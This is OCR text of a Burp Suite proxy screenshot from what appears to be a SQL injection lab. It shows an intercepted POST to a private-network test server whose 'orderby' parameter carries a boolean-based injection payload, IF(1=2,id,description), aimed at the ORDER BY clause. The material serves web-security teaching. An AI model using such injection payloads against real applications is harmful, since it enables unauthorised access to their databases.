 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/orderby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/orderby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
orderby=IF(1=2,id,description)